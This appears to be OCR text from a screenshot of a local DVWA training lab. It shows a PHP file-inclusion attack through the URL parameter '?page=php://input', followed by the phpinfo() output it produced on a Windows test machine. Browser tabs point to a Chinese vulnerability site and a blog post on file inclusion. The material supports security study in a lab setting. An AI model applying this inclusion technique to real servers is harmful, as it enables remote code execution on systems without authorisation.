 漏洞银行(BUGBANK) 官方网站
漏洞银行(BUGBANK) 官方网站
php文件包含漏洞 | Chybeta
phpinfo()
php PHP: 运行时配置 - Manual
127.0.0.1/DVWA-master/vulnerabilities/fi/?page=php://input
php:// 9/11
PHP Version 5.4.45
php
System
Windows NT JIUSHI-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
I:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20100412
PHP
Extension
20100525